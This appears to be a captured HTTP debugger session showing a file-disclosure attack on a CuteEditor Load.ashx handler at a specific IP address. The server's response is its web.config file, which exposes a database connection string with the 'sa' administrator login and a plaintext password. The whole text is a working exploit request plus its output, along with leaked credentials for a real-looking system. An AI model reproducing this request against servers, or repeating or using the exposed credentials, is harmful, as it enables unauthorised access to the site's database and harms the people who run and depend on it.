 Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://218.29.94.8/etmdcp/vj/CuteSoft_Client/CuteEditor/Load.ashx?type=image&file=.
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: 218.29.94.8
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
content-disposition: filename=web.config
Cache-Control: private
Last-Modified: Wed, 03 Apr 2013 02:41:13 GMT
Content-Type: unknown
Content-Length: 4294
<?xml version="1.0"?>
<!--
注意: 除了手动编辑此文件以外，您还可以使用
Web 管理工具来配置应用程序的设置。可以使用 Visual Studio 中的
“网站”->“Asp.Net 配置”选项。
设置和注释的完整列表在
machine.config.comments 中，该文件通常位于
\Windows\Microsoft.Net\Framework\v2.x\Config 中
-->
<configuration>
<connectionStrings>
<add name="connString" connectionString="server=.\WWWJWPT;uid=sa;pwd=wf1983;database=Jobmanage" />
</connectionStrings>
<system.web>
<!--
设置 compilation debug="true" 将调试符号插入
已编译的页面中。但由于这会
影响性能，因此只在开发过程中将此值
设置为 true。
-->